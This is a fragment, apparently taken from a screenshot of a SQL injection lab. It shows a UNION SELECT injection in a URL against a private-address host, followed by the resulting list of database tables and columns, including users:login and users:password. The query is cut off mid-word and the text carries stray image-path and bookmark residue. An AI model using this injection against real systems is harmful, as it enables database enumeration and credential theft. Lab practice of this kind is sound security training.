 192.168.142.3/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_sc
上路 常用网址 JD 京东商城 du 计算机组成原理 第五...
picture: views:definer
VIEWS:DEFINER
picture: views:security_type
VIEWS:SECURITY_TYPE
picture: views:character_set_client
VIEWS:CHARACTER_SET_CLIENT
picture: views:collation_connection
VIEWS:COLLATION_CONNECTION
picture: categories:id
categories:id
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password